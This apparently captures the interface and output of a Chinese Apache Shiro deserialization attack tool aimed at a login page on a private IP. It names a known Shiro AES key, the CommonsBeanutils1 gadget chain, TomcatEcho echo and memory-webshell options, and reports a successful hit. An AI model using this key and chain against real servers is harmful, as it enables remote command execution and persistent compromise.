 检测目标
POST 目标地址 http://192.168.100.134:8080/doLogin 1 超时设置/s 5
密钥探测
2
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
3
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
存在shiro框架！
[*] kPH+bIxk5D2deZiIxcaaaA==
[*] 发现构造链:CommonsBeanutils1 回显方式: TomcatEcho
[*] 请尝试进行功能区利用。